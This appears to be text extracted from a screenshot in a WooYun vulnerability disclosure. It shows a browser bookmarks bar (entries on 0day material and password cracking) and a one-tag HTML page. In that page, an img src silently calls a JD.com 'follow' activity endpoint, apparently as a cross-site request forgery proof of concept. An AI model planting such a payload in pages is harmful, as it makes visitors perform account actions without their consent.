 security.jd.com/Public/userfile/201311/22142454_.jpg
应用 站长工具 资料0day 密码破解 交流社区 .Net 开发 谷歌 必应 百度 使用Pwdump7提取... A WPF Custom Co... IT我问首页 PadB
Elements Resources Network Sources Timeline Profiles Audits Console
<html>
<head></head>
<body>
<img src="http://follow.soa.jd.com/activity/follow?activityId=131531&srcType=1&callback=jQuery16202747488021850586_1385100501687&_=1385101108018">
</body>
</html>
www.wooyun.org